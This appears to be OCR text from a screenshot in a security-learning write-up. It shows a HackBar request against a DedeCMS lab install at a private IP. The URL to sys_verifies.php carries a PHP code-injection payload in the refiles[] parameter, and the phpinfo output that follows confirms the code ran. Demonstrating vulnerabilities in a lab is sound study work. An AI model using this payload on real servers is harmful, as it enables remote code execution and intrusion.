 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
文件效验程序--下载更新文件
192.168.10.3/DedeCMS/Drunkmars/sys_verifies.php?action=getfiles&refi
搜索
JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
192.168.10.3/DedeCMS/Drunkmars/sys_verifies.php?action=getfiles&refiles[]=123&refiles[]=\%22;phpinfo();die();//
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
文件校验操作 >> 下载差异文件
下载的文件临时存放在文件夹(../data/5d9c00a0aa1b0e1e)内，如果某些基础类有重要的改动导致更新中途中错，您可以从这文件夹提取文件手工更新。
本次升级需要在下面文件夹写入更新文件，请注意文件夹是否有写入权限：
../ 状态：[√正常]
../";phpinfo();die();/ 状态：[×不可写]
进行状态：
PHP Version 5.4.45
php
System Windows NT WIN-U87RG793C7R 6.1 build 7601 (Windows Server 2008 R2
Standard Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
HACK学习呀
Server API Apache 2.0 Handler